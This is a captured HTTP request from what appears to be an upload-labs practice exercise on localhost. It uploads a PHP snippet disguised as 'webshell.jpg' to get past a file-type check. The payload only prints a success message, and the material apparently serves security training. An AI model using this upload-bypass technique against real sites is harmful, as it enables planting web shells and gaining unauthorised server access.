 POST /upload-labs-master/Pass-04/index.php HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------23129642125978
Content-Length: 331
Origin: http://localhost:8080
Connection: close
Referer: http://localhost:8080/upload-labs-master/Pass-04/index.php
Upgrade-Insecure-Requests: 1
-----------------------------23129642125978
Content-Disposition: form-data; name="upload_file"; filename="webshell.jpg"
Content-Type: image/jpeg
<?php
echo "Successful!"
?>
-----------------------------23129642125978
Content-Disposition: form-data; name="submit"